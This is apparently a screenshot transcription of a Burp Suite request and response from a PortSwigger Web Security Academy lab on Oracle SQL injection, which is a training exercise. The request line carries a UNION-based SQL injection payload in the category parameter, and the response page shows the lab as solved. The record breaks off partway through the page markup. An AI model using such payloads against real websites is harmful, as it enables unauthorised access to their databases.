 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts%27+UNION+SELECT+NULL,'abc'+FROM+dual-- HTTP/2
2 Host: 0ac700a003f41b5480df0d9b005d004c.web-security-academy.net
3 Cookie: session=CXwQetvxm3jRATPcQoamtu6stWCSNR2K
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac700a003f41b5480df0d9b005d004c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11639
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and
version on Oracle
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examinin
he-database/lab-querying-database-version-oracle'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
30' enable-background='new 0 0 28 30' xml:space=preser
title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15